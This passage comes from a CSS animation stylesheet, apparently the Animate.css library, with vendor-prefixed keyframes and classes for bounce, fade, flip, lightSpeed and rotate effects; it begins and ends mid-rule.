transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
-ms-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInRight {
-webkit-animation-name: bounceInRight;
animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
-ms-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInUp {
-webkit-animation-name: bounceInUp;
animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
}
@keyframes bounceOut {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
-ms-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
}
.bounceOut {
-webkit-animation-name: bounceOut;
animation-name: bounceOut;
}
@-webkit-keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.bounceOutDown {
-webkit-animation-name: bounceOutDown;
animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.bounceOutLeft {
-webkit-animation-name: bounceOutLeft;
animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.bounceOutRight {
-webkit-animation-name: bounceOutRight;
animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.bounceOutUp {
-webkit-animation-name: bounceOutUp;
animation-name: bounceOutUp;
}
@-webkit-keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
@keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
.fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
}
@keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
}
.fadeOutDown {
-webkit-animation-name: fadeOutDown;
animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.fadeOutDownBig {
-webkit-animation-name: fadeOutDownBig;
animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
}
@keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
}
.fadeOutLeft {
-webkit-animation-name: fadeOutLeft;
animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig;
animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
}
@keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
}
.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
}
@keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
}
.fadeOutUp {
-webkit-animation-name: fadeOutUp;
animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig;
animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
@keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
.animated.flip {
-webkit-backface-visibility: visible;
-ms-backface-visibility: visible;
backface-visibility: visible;
-webkit-animation-name: flip;
animation-name: flip;
}
@-webkit-keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
@keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
-ms-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
-ms-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
.flipInX {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInX;
animation-name: flipInX;
}
@-webkit-keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
@keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
-ms-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
-ms-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
.flipInY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInY;
animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
@keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
.flipOutX {
-webkit-animation-name: flipOutX;
animation-name: flipOutX;
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
@keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
.flipOutY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipOutY;
animation-name: flipOutY;
}
@-webkit-keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
@keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
-ms-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
-ms-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
.lightSpeedIn {
-webkit-animation-name: lightSpeedIn;
animation-name: lightSpeedIn;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
@keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
.lightSpeedOut {
-webkit-animation-name: lightSpeedOut;
animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
-ms-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateIn {
-webkit-animation-name: rotateIn;
animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft;
animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownRight {
-webkit-animation-name: rotateInDownRight;
animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft;
animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpRight {
-webkit-animation-name: rotateInUpRight;
animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
@keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
-ms-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
.rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutDownLeft {
-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
0% {
